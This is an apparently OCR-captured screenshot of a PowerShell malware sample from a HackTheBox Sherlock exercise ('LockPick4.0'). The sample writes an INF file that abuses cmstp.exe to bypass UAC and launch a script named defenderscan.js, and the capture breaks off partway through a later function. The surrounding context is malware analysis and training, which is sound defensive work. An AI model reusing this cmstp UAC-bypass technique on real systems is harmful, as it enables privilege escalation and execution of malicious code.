 JS defenderscan.js
rad9243D.tmp
C: > Users > User > Desktop > Malware Samples > HTB-Sher-Lockpick4.0 > LockPick4.0 > rad9243D.tmp
1 $currentFilename = '\defenderscan.js'
2 $currentDirectory = 'C:\Users\User\Desktop\Malware Samples\HTB-Sher-Lockpick4.0\LockPick4.0'
3
4 $middleEarthMemberDefinition = @'
5 [DllImport("user32.dll")] public static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
6 [DllImport("user32.dll", SetLastError = true)] public static extern bool SetForegroundWindow(IntPtr hWnd);
7 '@
8
9 Function Set-ScrollOfEru {
10 [CmdletBinding()]
11 Param (
12 [Parameter(HelpMessage="Specify the Scroll of Eru location")]
13 $ScrollLocation = "$env:temp\ScrollOfEru.inf"
14 )
15
16 $ScrollContent = @"
17 [version]
18 Signature=`$chicago`$
19 AdvancedINF=2.5
20
21 [DefaultInstall]
22 CustomDestination=CustInstDestSectionAllUsers
23 RunPreSetupCommands=RunPreSetupCommandsSection
24
25 [RunPreSetupCommandsSection]
26 wscript.exe `"$currentDirectory`"`"$currentFilename`"
27 taskkill /IM cmstp.exe /F
28
29 [CustInstDestSectionAllUsers]
30 49000,49001=AllUSer_LDIDSection, 7
31
32 [AllUSer_LDIDSection]
33 "HKLM", "SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\CMMGR32.EXE", "ProfileInstallPath", "%UnexpectedError%", ""
34
35 [Strings]
36 ServiceName="CorpVPN"
37 ShortSvcName="CorpVPN"
38 "@
39 $ScrollContent | Out-File $ScrollLocation -Encoding ASCII
40 }
41
42 Function Get-Palantir {
43 [CmdletBinding()]
44 Param (
45 [Parameter(Mandatory = $True, ValueFromPipelineByPropertyName = $True)] [string] $ProcessName
46 )
47 Process {